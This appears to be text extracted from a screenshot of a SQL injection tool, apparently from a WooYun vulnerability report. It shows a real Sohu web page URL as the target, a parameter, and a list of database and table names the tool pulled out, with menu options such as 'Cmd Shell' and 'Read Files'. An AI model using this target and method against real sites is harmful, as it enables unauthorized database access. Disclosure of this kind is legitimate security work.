 Target: http://go.sohu.com/2012/kongtiao/works.php?works=81
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
mdb2012
A520_gift
A520_gift_allbingo
A520_gift_bingo
A520_info_data
A520_info_user
A520_moduleinfo
A520_sum
A6L_userinfo
A8L_userinfo
a2012_baiyangXS_cheater_log
a2012_baiyangXS_gift_allbingo
a2012_baiyangXS_gift_bingo
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
www.wooyun.org